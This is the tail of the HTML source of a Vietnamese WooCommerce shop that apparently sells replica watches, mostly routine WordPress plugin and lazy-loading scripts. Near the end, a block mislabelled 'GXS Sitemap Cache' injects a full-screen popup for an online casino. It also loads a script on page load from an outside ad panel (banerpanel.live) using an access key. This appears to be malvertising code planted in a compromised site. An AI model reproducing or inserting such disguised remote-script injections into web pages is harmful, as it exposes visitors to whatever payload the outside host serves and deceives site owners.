if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1769154398' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1769154398' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769154398' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1769154398' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769154398' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769154398' id='flatsome-theme-woocommerce-js-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769154398' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1769154398' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1769154398' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1769154398' id='devvn-quickbuy-script-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" data-rocket-src="https://banerpanel.live/api/banner-js.php?k=txfEaYrrdSOQOZWbBuCEM27dVcARFZ7I&#038;t=1769437965&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 44476 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->